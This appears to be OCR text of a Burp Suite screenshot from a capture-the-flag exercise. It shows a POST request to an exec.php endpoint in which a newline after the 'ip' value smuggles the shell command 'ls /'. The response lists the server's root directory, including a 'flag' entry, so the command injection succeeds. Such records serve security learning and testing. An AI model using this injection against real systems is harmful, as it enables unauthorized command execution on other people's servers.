 Burp Suite Professional v1.7.33 - Temporary Project - licensed to 4uuu Nya
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < > Target: http://123.207.84.13:22333 ?
Request
Raw Params Headers Hex
POST /exec.php HTTP/1.1
Host: 123.207.84.13:22333
Content-Length: 15
Cache-Control: max-age=0
Origin: http://123.207.84.13:22333
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_2) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/71.0.3578.98 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=
0.8
Referer: http://123.207.84.13:22333/exec.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: PHPSESSID=goerq2mr1vej1q7jsmuemubd5m; Auth=86Q5yFEcOUnzHVr;
regist_time=1545121041
Connection: close
ip=1.1.1.1
ls /
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
last-modified: 2018-03-16T16:58:06Z
source: APNIC
% This query was served by the APNIC Whois Service version 1.88.15-46
(WHOIS-NODE1)
bin
boot
dev
etc
flag
home
lib
lib64
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
var
var</body>
</html>
? < + > Type a search term 0 matches
Done 6,521 bytes | 706 millis